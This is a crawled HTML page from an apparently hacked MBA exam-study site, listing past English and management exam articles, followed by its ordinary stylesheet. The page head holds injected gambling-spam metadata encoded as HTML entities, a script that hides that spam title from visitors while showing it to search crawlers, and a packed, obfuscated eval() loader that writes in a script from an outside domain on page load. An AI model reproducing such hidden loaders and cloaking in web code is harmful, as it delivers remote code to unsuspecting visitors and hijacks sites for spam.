

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mba6.com/index.php?s=/article/English/wanxingtiankong/
body_size: 5238
content:
<!DOCTYPE html>
<html mip>
<head>
    <meta charset="utf-8">
<title>&#23436;&#32654;&#9679;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#51;&#54;&#53;&#87;&#77;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#23436;&#32654;&#20307;&#32946;&#44;&#23436;&#32654;&#20307;&#32946;&#23448;&#32593;&#44;&#23436;&#32654;&#20307;&#32946;&#97;&#112;&#112;&#44;&#23436;&#32654;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#87;&#77;&#84;&#89;"/>
<meta name="description" content="&#23436;&#32654;&#9679;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9654;&#12304;&#87;&#77;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#58;&#110;&#98;&#56;&#56;&#54;&#46;&#99;&#99;&#12305;&#9664;&#25552;&#20379;&#23436;&#32654;&#20307;&#32946;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#44;&#25163;&#26426;&#44;&#32593;&#39029;&#29256;&#44;&#27880;&#20876;&#30331;&#24405;&#23448;&#32593;&#20837;&#21475;&#21518;&#21363;&#21487;&#22312;&#32447;&#28216;&#25103;&#12290;&#23436;&#32654;&#20307;&#32946;&#65;&#80;&#80;&#25317;&#26377;&#20016;&#23500;&#30340;&#32463;&#39564;&#21644;&#19987;&#19994;&#30693;&#35782;&#44;&#26080;&#35770;&#26159;&#36275;&#29699;&#44;&#31726;&#29699;&#44;&#30005;&#31454;&#44;&#31454;&#24425;&#44;&#24425;&#31080;&#44;&#23436;&#32654;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#19979;&#36733;&#44;&#23436;&#32654;&#51;&#54;&#53;&#119;&#109;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65292;&#23436;&#32654;&#20307;&#32946;&#65;&#80;&#80;&#37117;&#33021;&#28385;&#36275;&#24744;&#30340;&#38656;&#27714;&#12290;&#23436;&#32654;&#20307;&#65;&#80;&#80;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#44;&#39532;&#19978;&#35775;&#38382;&#23448;&#26041;&#32593;&#22336;&#25110;&#19979;&#36733;&#65;&#80;&#80;&#44;&#21152;&#20837;&#23436;&#32654;&#20307;&#32946;&#65;&#80;&#80;&#12290;&#27426;&#36814;&#21069;&#26469;&#20307;&#39564;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='MBA自习室-基于网络的MBA考研自习室'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|tbyigeyi2023|com|tb2023|js|split'.split('|'),0,{}))</script>
    <meta name="applicable-device" content="pc,mobile">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
    <link rel="shortcut icon" href="http://www.mba6.com/favicon.ico" type="image/x-icon" />
    
    <meta name="keywords" content="MBA考研">
    <meta name="description" content="">
    
    
    <link rel="stylesheet" type="text/css" href="https://c.mipcdn.com/static/v1/mip.css">
    <link rel="stylesheet" href="http://www.mba6.com/public/assets/common/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="http://www.mba6.com/public/assets/default/css/mipcms.css">
    <style mip-custom>
        .search-form div{
            width: 250px;
        }
        .mipmb-default-search {
            margin-top: -4px;
        }
                
        mip-fixed[type="top"] {
            overflow: initial;
        }

    
    </style>
    <link rel="canonical" href="http:///">
</head>
<body>
    <mip-shell disabled></mip-shell> 
    <mip-fixed type="top">
    <div class="mipmb-header mipmb-header-default" id="mip_header">
    <div class="container">
        <div class="menu-warp">
            <div class="logo-text">
                <a data-type="mip" href="http://www.mba6.com/index.php?s=" data-title="MBA自习室">MBA自习室</a>
            </div>
            <ul class="mipmb-menu list-unstyled">
                <li class='nav-item active'>
                    <a href="http://www.mba6.com/index.php?s=" data-type="mip" data-title="MBA自习室" title='首页'>首页</a>
                </li>
                                <li class='mipmb-dropdown-item '>
                    <a href="http://www.mba6.com/index.php?s=/article/English/" data-type="mip" data-title="英语二" title="英语二">英语二</a>
                                        <ul class="mipmb-dropdown-list">
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/wanxingtiankong/" data-type="mip" data-title="完形填空" title='完形填空'>完形填空</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/yuedulijie/" data-type="mip" data-title="阅读理解A" title='阅读理解A'>阅读理解A</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/yuedulijieB/" data-type="mip" data-title="阅读理解B" title='阅读理解B'>阅读理解B</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/fanyi/" data-type="mip" data-title="英汉翻译" title='英汉翻译'>英汉翻译</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/yingwenxiezuo/" data-type="mip" data-title="英文写作A" title='英文写作A'>英文写作A</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/English/yingwenxiezuoB/" data-type="mip" data-title="英文写作B" title='英文写作B'>英文写作B</a>
                        </li>
                                            </ul>
                                    </li>
                                <li class='mipmb-dropdown-item '>
                    <a href="http://www.mba6.com/index.php?s=/article/Manage/" data-type="mip" data-title="管综" title="管综">管综</a>
                                        <ul class="mipmb-dropdown-list">
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/wentiqiujie/" data-type="mip" data-title="问题求解" title='问题求解'>问题求解</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/tiaojianpanduan/" data-type="mip" data-title="条件判断" title='条件判断'>条件判断</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/xingshiluoji/" data-type="mip" data-title="形式逻辑" title='形式逻辑'>形式逻辑</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/lunzhengtuili/" data-type="mip" data-title="论证推理" title='论证推理'>论证推理</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/fenxituili/" data-type="mip" data-title="分析推理" title='分析推理'>分析推理</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/lunxiaofenxi/" data-type="mip" data-title="论效分析" title='论效分析'>论效分析</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/Manage/lunshuowen/" data-type="mip" data-title="论说文" title='论说文'>论说文</a>
                        </li>
                                            </ul>
                                    </li>
                                <li class='mipmb-dropdown-item '>
                    <a href="http://www.mba6.com/index.php?s=/article/College/" data-type="mip" data-title="MBA学校" title="MBA学校">MBA学校</a>
                                        <ul class="mipmb-dropdown-list">
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/College/guoneiA/" data-type="mip" data-title="国内A类" title='国内A类'>国内A类</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/College/guoneiB/" data-type="mip" data-title="国内B类" title='国内B类'>国内B类</a>
                        </li>
                                                <li>
                            <a href="http://www.mba6.com/index.php?s=/article/College/guoji/" data-type="mip" data-title="国际MBA" title='国际MBA'>国际MBA</a>
                        </li>
                                            </ul>
                                    </li>
                                <li class='mipmb-dropdown-item '>
                    <a href="http://www.mba6.com/index.php?s=/article/Massage/" data-type="mip" data-title="MBA资讯" title="MBA资讯">MBA资讯</a>
                                    </li>
                            </ul>
            <div class="d-none d-lg-block header-search-warp">
                <mip-form class='form-inline search-form' width='350' url="http://www.mba6.com/index.php?s=/search" method="get">
                    <div class="d-inline-block pull-left">
                        <input class="form-control" type="text" name="q">
                    </div>
                    <input type="submit" class="d-inline btn btn-primary" value="搜索">
                </mip-form>
            </div>
        </div>
<!--        <div class="d-none d-lg-block float-right">-->
<!--            <ul class="mipmb-menu list-unstyled">-->
<!--                -->
<!--                <li>-->
<!--                    <a href="http://www.mba6.com/index.php?s=/admin/">登录</a>-->
<!--                </li>-->
<!--                -->
<!--            </ul>-->
<!--        </div>-->
    </div>
</div>

    </mip-fixed>
    <main class="mipcms-main">
    

<div class="container">
    <div class="row">
        <main class="col-lg-8">
            <div class="row">
                                <section class="col-lg-6">
                    <section class="mip-box">
                        <section class="mip-box-heading">
                            <h3>英语二</h3>
                        </section>
                        <section class="mip-box-body">
                            <ul class="list-unstyled clearfix">
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/108.html" data-type="mip" data-title="2021年考研英语二英文写作B" title="2021年考研英语二英文写作B">2021年考研英语二英文写作B</a><time class="pull-right">01-12</time>
                                    </li>
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/107.html" data-type="mip" data-title="2021年考研英语二英文写作A" title="2021年考研英语二英文写作A">2021年考研英语二英文写作A</a><time class="pull-right">01-12</time>
                                    </li>
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/106.html" data-type="mip" data-title="2021年考研英语二英汉翻译" title="2021年考研英语二英汉翻译">2021年考研英语二英汉翻译</a><time class="pull-right">01-12</time>
                                    </li>
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/105.html" data-type="mip" data-title="2021年考研英语二阅读理解B" title="2021年考研英语二阅读理解B">2021年考研英语二阅读理解B</a><time class="pull-right">01-12</time>
                                    </li>
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/104.html" data-type="mip" data-title="2021年考研英语二阅读理解A-T4" title="2021年考研英语二阅读理解A-T4">2021年考研英语二阅读理解A-T4</a><time class="pull-right">01-12</time>
                                    </li>
                                                            </ul>
                        </section>
                    </section>
                </section>
                                <section class="col-lg-6">
                    <section class="mip-box">
                        <section class="mip-box-heading">
                            <h3>管综</h3>
                        </section>
                        <section class="mip-box-body">
                            <ul class="list-unstyled clearfix">
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/110.html" data-type="mip" data-title=" 2010年考研管理类综合条件判断" title=" 2010年考研管理类综合条件判断"> 2010年考研管理类综合条件判断</a><time class="pull-right">01-12</time>
                                    </li>
                                                                    <li class="list-time">
                                        <a href="http://www.mba6.com/index.php?s=/article/109.html" data-type="mip" data-title="2010年考研管理类综合问题求解" title="2010年考研管理类综合问题求解">2010年考研管理类综合问题求解</a><time class="pull-right">01-12</time>
                                    </li>
                                                            </ul>
                        </section>
                    </section>
                </section>
                                <section class="col-lg-6">
                    <section class="mip-box">
                        <section class="mip-box-heading">
                            <h3>MBA学校</h3>
                        </section>
                        <section class="mip-box-body">
                            <ul class="list-unstyled clearfix">
                                                            </ul>
                        </section>
                    </section>
                </section>
                                <section class="col-lg-6">
                    <section class="mip-box">
                        <section class="mip-box-heading">
                            <h3>MBA资讯</h3>
                        </section>
                        <section class="mip-box-body">
                            <ul class="list-unstyled clearfix">
                                                            </ul>
                        </section>
                    </section>
                </section>
                            </div>
        </main>
        <aside class="col-lg-4 hidden-xs">
                        <section class="mip-box mip-box-default">
                <section class="mip-box-heading">
                    <h3>热门文章</h3>
                </section>
                <section class="mip-box-body">
                    <ul class="list-unstyled">
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/105.html" data-type="mip" data-title="2021年考研英语二阅读理解B" title="2021年考研英语二阅读理解B">2021年考研英语二阅读理解B</a>
                            <p>2022-01-12</p>
                        </li>
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/59.html" data-type="mip" data-title="2016年考研英语二阅读理解A-T4" title="2016年考研英语二阅读理解A-T4">2016年考研英语二阅读理解A-T4</a>
                            <p>2022-01-07</p>
                        </li>
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/51.html" data-type="mip" data-title="2015年考研英语二阅读理解B" title="2015年考研英语二阅读理解B">2015年考研英语二阅读理解B</a>
                            <p>2022-01-06</p>
                        </li>
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/35.html" data-type="mip" data-title="2013年考研英语二英文写作A" title="2013年考研英语二英文写作A">2013年考研英语二英文写作A</a>
                            <p>2022-01-06</p>
                        </li>
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/108.html" data-type="mip" data-title="2021年考研英语二英文写作B" title="2021年考研英语二英文写作B">2021年考研英语二英文写作B</a>
                            <p>2022-01-12</p>
                        </li>
                                                <li class="li-box-list">
                            <a href="http://www.mba6.com/index.php?s=/article/110.html" data-type="mip" data-title=" 2010年考研管理类综合条件判断" title=" 2010年考研管理类综合条件判断"> 2010年考研管理类综合条件判断</a>
                            <p>2022-01-12</p>
                        </li>
                                            </ul>
                </section>
            </section>
            <div class="mip-box">
    <div class="mip-box-heading">
        <h3 class="title">热门标签</h3>
    </div>
    <div class="mip-box-body">
        <ul class="list-unstyled tags">
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/ReadingComprehensionA/" data-type="mip" data-title="阅读理解A" title="阅读理解A">阅读理解A</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/UseofEnglish/" data-type="mip" data-title="完型填空" title="完型填空">完型填空</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/ReadingComprehensionB/" data-type="mip" data-title="阅读理解B" title="阅读理解B">阅读理解B</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/Translation/" data-type="mip" data-title="英汉翻译" title="英汉翻译">英汉翻译</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/WritingA/" data-type="mip" data-title="英文写作A" title="英文写作A">英文写作A</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/WritingB/" data-type="mip" data-title="英文写作B" title="英文写作B">英文写作B</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2010/" data-type="mip" data-title="2010" title="2010">2010</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2011/" data-type="mip" data-title="2011" title="2011">2011</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2012/" data-type="mip" data-title="2012" title="2012">2012</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2013/" data-type="mip" data-title="2013" title="2013">2013</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2014/" data-type="mip" data-title="2014" title="2014">2014</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2015/" data-type="mip" data-title="2015" title="2015">2015</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2016/" data-type="mip" data-title="2016" title="2016">2016</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2017/" data-type="mip" data-title="2017" title="2017">2017</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2018/" data-type="mip" data-title="2018" title="2018">2018</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2019/" data-type="mip" data-title="2019" title="2019">2019</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2020/" data-type="mip" data-title="2020" title="2020">2020</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/2021/" data-type="mip" data-title="2021" title="2021">2021</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/wentiqiujie/" data-type="mip" data-title="问题求解" title="问题求解">问题求解</a></li>
                            <li class="m-b-sm"><a href="http://www.mba6.com/index.php?s=/tag/tiaojianpanduan/" data-type="mip" data-title="条件判断" title="条件判断">条件判断</a></li>
                    </ul>
    </div>
</div>

                    </aside>

    </div>
</div>

    </main>
    <footer class="mipui-footer">
    <div class="container">
        <!--友情链接开始-->
		    	<div class="friend-link hidden-xs">
	    	<ul>
	    		<li> 友情链接：</li>
		   				  		<li>
		            <a href="http://www.socms.cn" title="网站源码" target="_blank">网站源码</a>
		        </li>
		        		  		<li>
		            <a href="http://www.icourse163.org" title="中国大学MOOC" target="_blank">中国大学MOOC</a>
		        </li>
		        	   		</ul>
		</div>
            	<!--友情链接结束-->
        <p class="text-center mip-footer">&copy;2023 <a data-type="mip" href="http://www.mba6.com/index.php?s=" data-title="MBA自习室">MBA自习室</a> <a href="http://www.beian.miit.gov.cn" target="_blank"></a><a href="http://www.mba6.com/index.php?s=/sitemap.xml">网站地图</a> <br class="visible-xs" /> Powered By <a data-type="mip" data-title='MIPJZ'  href="https://www.mipjz.com" target="_blank">MIPJZ</a> </p>
    </div>
</footer>
    <mip-fixed type="gototop">
        <mip-gototop></mip-gototop>
    </mip-fixed>
    
    <script src="https://c.mipcdn.com/static/v1/mip.js"></script>
    <script src="https://c.mipcdn.com/static/v1/mip-stats-baidu/mip-stats-baidu.js"></script>
    <script src="https://c.mipcdn.com/static/v1/mip-gototop/mip-gototop.js" type="text/javascript" charset="utf-8"></script>
    <script src="https://c.mipcdn.com/static/v1/mip-history/mip-history.js" type="text/javascript" charset="utf-8"></script>
    <script src="https://c.mipcdn.com/static/v1/mip-fixed/mip-fixed.js" type="text/javascript" charset="utf-8"></script>
    <script src="https://c.mipcdn.com/extensions/platform/v1/mip-cambrian/mip-cambrian.js"></script>
    <script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.mba6.com/public/assets/default/css/mipcms.css
body_size: 4779
content:
[v-cloak] {
  display: none;
}
body {
  font-family: Tahoma, Helvetica, "microsoft yahei", "Hiragino Sans GB", Simsun, sans-serif;
  background-color: #ECF0F1;
  color: #333;
  font-size: 14px;
  -webkit-font-smoothing: antialiased;
}
a {
  color: #333;
}
a:hover {
  color: #00AAEE;
  text-decoration: none;
}
.mipmb-header-default {
  background-color: #303641;
}
.mipmb-header-default .menu-warp {
  float: left;
}
.mipmb-header-default .logo-text {
  margin-right: 15px;
  font-size: 20px;
  display: inline;
}
.mipmb-header-default .logo-text a {
  color: #fff;
}
.mipmb-header-default .header-search-warp {
  display: inline-block !important;
}
.mipmb-header-default .mipmb-menu {
  background-color: #303641;
  line-height: 0;
  padding: 0;
  margin: 0;
  display: inline;
}
.mipmb-header-default .mipmb-menu > li {
  margin-left: 1px;
  margin-right: 1px;
  position: relative;
  display: inline-block;
}
.mipmb-header-default .mipmb-menu > li > a {
  display: block;
  position: relative;
  -webkit-transition: ease-in color 0.15s;
  transition: ease-in color 0.15s;
  color: #ECEFF1;
  padding: 0px 10px;
  line-height: 60px;
}
.mipmb-header-default .mipmb-menu > li > a:hover {
  color: #fff;
  background-color: #242931;
}
.mipmb-header-default .mipmb-menu > li.active {
  color: #fff;
  background-color: #242931;
}
.mipmb-header-default .mipmb-menu > li.active > a:hover {
  color: #fff;
  background-color: #242931;
}
.mipmb-header-default .mipmb-dropdown-item .mipmb-dropdown-list {
  display: none;
  top: 50px;
  position: absolute;
  z-index: 900;
  width: inherit;
  max-height: 200px;
  overflow: auto;
  margin: 5px 0;
  padding: 5px 0;
  background-color: #fff;
  box-sizing: border-box;
  border-radius: 4px;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
}
.mipmb-header-default .mipmb-dropdown-item .mipmb-dropdown-list li {
  line-height: 25px;
}
.mipmb-header-default .mipmb-dropdown-item .mipmb-dropdown-list li a {
  margin: 0;
  display: inline-block;
  line-height: normal;
  padding: 7px 16px;
  clear: both;
  color: #495060;
  white-space: nowrap;
  list-style: none;
  cursor: pointer;
  transition: background 0.2s ease-in-out;
  min-width: 90px;
}
.mipmb-header-default .mipmb-dropdown-item .mipmb-dropdown-list li a:hover {
  background-color: #f3f3f3;
}
.mipmb-header-default .mipmb-dropdown-item:hover .mipmb-dropdown-list {
  display: block;
}
.mipcms-main {
  margin-top: 75px;
}
.container .row .col-lg-8 .row .col-lg-6:nth-of-type(even) {
  padding-left: 7px;
}
.container .row .col-lg-8 .row .col-lg-6:nth-of-type(odd) {
  padding-right: 7px;
}
.mip-top-img {
  position: relative;
  display: inline-block;
  overflow: hidden;
  box-sizing: border-box;
}
.mip-top-img .img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.2s linear;
}
.image-link-left {
  width: 768px;
  height: 306px;
}
.image-link-right-top {
  width: 300px;
  height: 180px;
}
.image-link-right-bottom {
  width: 140px;
  height: 107px;
}
.mip-top-img .left-img {
  width: 768px;
}
.mip-top-img .right-img-top {
  width: 300px;
}
.mip-top-img .right-img-bottom {
  width: 140px;
}
.mip-top-img .left-img:hover {
  width: 778px;
}
.mip-top-img .right-img-top:hover {
  width: 310px;
}
.mip-top-img .right-img-bottom:hover {
  width: 150px;
}
.mip-top-block {
  position: relative;
}
.caption {
  background: -webkit-linear-gradient(top, rgba(25, 35, 45, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  background: linear-gradient(to bottom, rgba(25, 35, 45, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  text-shadow: 0px 1px 1px #000;
  padding: 14px 20px 17px 20px;
  position: absolute;
  bottom: 0;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.caption .time {
  color: #d3dbdf;
  display: block;
  text-transform: uppercase;
  font-size: 11px;
}
.caption a {
  color: #fff;
  font-size: 18px;
  line-height: 2;
}
.mip-top-right .caption {
  width: 100%;
  padding: 5px 10px 5px 10px;
}
.mip-top-right a {
  font-size: 13px;
  line-height: 20px;
}
.mip-box {
  background-color: #fff;
  margin-bottom: 15px;
  border-radius: 3px;
  border: 0;
  -webkit-box-shadow: initial;
  box-shadow: inherit;
}
.mip-box .mip-user-info {
  float: right;
  padding-left: 15px;
  padding-right: 30px;
}
.mip-box .mip-box-heading {
  color: #333;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  position: relative;
  padding: 15px 0px;
  margin-left: 20px;
  margin-right: 20px;
  border-bottom: 1px solid #EFEFEF;
}
.mip-box .mip-box-heading.mip-box-tap {
  margin-bottom: -1px;
  padding: 5px 0px 0px 0px;
}
.mip-box .mip-box-heading .tap-list {
  overflow: hidden;
}
.mip-box .mip-box-heading .tap-list li {
  float: left;
}
.mip-box .mip-box-heading .tap-list li a {
  padding: 10px 15px;
  line-height: 42px;
  margin: 0 1px;
}
.mip-box .mip-box-heading .tap-list li:hover a {
  color: #00AAEE;
  border-bottom: 3px solid #00AAEE;
}
.mip-box .mip-box-heading .tap-list li.active a {
  color: #00AAEE;
  border-bottom: 3px solid #00AAEE;
}
.mip-box .mip-box-heading .detail-title {
  margin-top: 10px;
  margin-bottom: 10px;
  word-break: break-all;
  word-wrap: break-word;
  font-size: 30px;
  font-weight: 400;
  line-height: 36px;
}
.mip-box .mip-box-heading .info {
  margin-bottom: 10px;
  font-size: 14px;
  color: #999;
  margin-top: 15px;
}
.mip-box .mip-box-heading .info ul {
  padding-left: 0;
  margin-bottom: 0;
}
.mip-box .mip-box-heading .info ul li {
  padding-right: 10px;
  float: left;
  list-style: none;
}
.mip-box .mip-box-heading h3 {
  margin: 0;
  line-height: 16px;
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
.mip-box .mip-box-heading .right {
  position: absolute;
  right: 0;
  top: 12px;
  font-size: 13px;
  padding: 1px 5px;
  border: 1px solid transparent;
  line-height: 1.5;
}
.mip-box .mip-box-heading .right:hover {
  border-radius: 3px;
  background-color: #eef1f5;
  color: #333;
}
.mip-box .mip-box-body {
  padding: 20px;
}
.mip-box .mip-box-body:before,
.mip-box .mip-box-body:after {
  display: table;
  content: " ";
}
.mip-box .mip-box-body:after {
  clear: both;
}
.mip-box .mip-box-footer {
  padding: 10px 15px;
  background-color: #f6f8f8;
  border-top: 1px solid #efefef;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.mip-box .mip-box-footer ul {
  list-style: none;
  padding-left: 0;
}
.mip-box .mip-box-footer .item-up-down-page ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.mip-box .mip-box-footer .item-up-down-page ul li {
  width: 50%;
}
.mip-box .mip-box-footer .item-up-down-page ul li a {
  overflow: hidden;
  white-space: nowrap;
  width: 95%;
  display: inline-block;
  text-overflow: ellipsis;
}
.mip-box .mip-box-footer .item-down-page {
  float: right;
  text-align: right;
}
.mip-box .mip-box-footer .item-up-page {
  float: left;
  text-align: left;
}
.mip-box .mip-box-footer .item-up-page p,
.mip-box .mip-box-footer .item-down-page p {
  font-size: 12px;
  color: #999999;
}
.mipcms-detail-body {
  font-size: 16px;
  font-family: arial, sans-serif;
  line-height: 1.6;
  color: #333;
  outline: none;
  word-wrap: break-word;
}
.mipcms-detail-body > :first-child {
  margin-top: 0!important;
}
.mipcms-detail-body a {
  color: #4298BA;
  text-decoration: none;
  word-break: break-all;
}
.mipcms-detail-body a:visited {
  color: #4298BA;
}
.mipcms-detail-body a:hover {
  color: #0F769F;
}
.mipcms-detail-body a:active {
  color: #9E792E;
}
.mipcms-detail-body a:hover,
.mipcms-detail-body a:active {
  outline: 0;
}
.mipcms-detail-body h1,
.mipcms-detail-body h2,
.mipcms-detail-body h3,
.mipcms-detail-body h4,
.mipcms-detail-body h5,
.mipcms-detail-body h6 {
  font-weight: normal;
  margin: 40px 0 20px;
  color: #000000;
}
.mipcms-detail-body h1 {
  font-size: 24px;
}
.mipcms-detail-body h2 {
  font-size: 22px;
}
.mipcms-detail-body h3 {
  font-size: 20px;
}
.mipcms-detail-body h4 {
  font-size: 18px;
}
.mipcms-detail-body h5 {
  font-size: 16px;
}
.mipcms-detail-body h6 {
  font-size: 16px;
}
.mipcms-detail-body p,
.mipcms-detail-body div {
  margin: 0 0 15px 0;
  color: #333;
  word-wrap: break-word;
}
.mipcms-detail-body b,
.mipcms-detail-body strong {
  font-weight: bold;
}
.mipcms-detail-body i,
.mipcms-detail-body em {
  font-style: italic;
}
.mipcms-detail-body u {
  text-decoration: underline;
}
.mipcms-detail-body strike,
.mipcms-detail-body del {
  text-decoration: line-through;
}
.mipcms-detail-body ul,
.mipcms-detail-body ol {
  list-style: disc outside none;
  margin: 15px 0;
  padding: 0 0 0 40px;
  line-height: 1.6;
}
.mipcms-detail-body ul ul,
.mipcms-detail-body ol ul,
.mipcms-detail-body ul ol,
.mipcms-detail-body ol ol {
  padding-left: 30px;
}
.mipcms-detail-body ul ul,
.mipcms-detail-body ol ul {
  list-style: circle outside none;
}
.mipcms-detail-body ul ul ul,
.mipcms-detail-body ol ul ul {
  list-style: square outside none;
}
.mipcms-detail-body ol {
  list-style: decimal;
}
.mipcms-detail-body blockquote {
  border-left: 6px solid #ddd;
  padding: 5px 0 5px 10px;
  margin: 15px 0 15px 15px;
}
.mipcms-detail-body blockquote > :first-child {
  margin-top: 0;
}
.mipcms-detail-body code {
  display: inline-block;
  padding: 0 4px;
  margin: 0 5px;
  background: #eeeeee;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
}
.mipcms-detail-body pre {
  padding: 10px 5px 10px 10px;
  margin: 15px 0;
  display: block;
  line-height: 18px;
  background: #F0F0F0;
  border-radius: 3px;
  font-size: 13px;
  font-family: 'monaco', 'Consolas', "Liberation Mono", Courier, monospace;
  white-space: pre;
  word-wrap: normal;
  overflow-x: auto;
}
.mipcms-detail-body pre code {
  display: block;
  padding: 0;
  margin: 0;
  background: none;
  border-radius: 0;
}
.mipcms-detail-body hr {
  display: block;
  height: 0px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 15px 0;
  padding: 0;
}
.mipcms-detail-body table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border-spacing: 0;
  margin: 15px 0;
}
.mipcms-detail-body table thead {
  background-color: #f9f9f9;
}
.mipcms-detail-body table td,
.mipcms-detail-body table th {
  min-width: 40px;
  height: 30px;
  border: 1px solid #ccc;
  vertical-align: top;
  padding: 2px 4px;
  text-align: left;
  box-sizing: border-box;
}
.mipcms-detail-body table td.active,
.mipcms-detail-body table th.active {
  background-color: #ffffee;
}
.mipcms-detail-body img {
  vertical-align: middle;
  width: auto;
  min-width: auto;
  height: auto;
}
